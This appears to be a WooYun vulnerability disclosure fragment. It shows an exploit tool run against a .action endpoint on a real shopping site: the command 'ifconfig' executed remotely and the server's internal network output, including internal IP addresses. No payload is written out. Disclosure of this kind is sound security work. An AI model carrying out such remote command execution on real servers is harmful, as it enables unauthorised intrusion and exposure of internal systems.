 Action: http://buy.111.com.cn/cart/shoppingcart/queryshoppingcart.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 3A:73:ED:2A:E5:FD inet addr:10.11.13.31
Bcast:10.11.13.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:150440649 errors:0 dropped:0 overruns:0 frame:0 TX
packets:154816229 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:64396428219 (59.9 GiB) TX bytes:23946703734 (22.3 GiB)
Interrupt:35 lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:36330
errors:0 dropped:0 overruns:0 frame:0 TX packets:36330 errors:0 dropped:0
overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:1822548 (1.7 MiB)
TX bytes:1822548 (1.7 MiB)
www.wooyun.org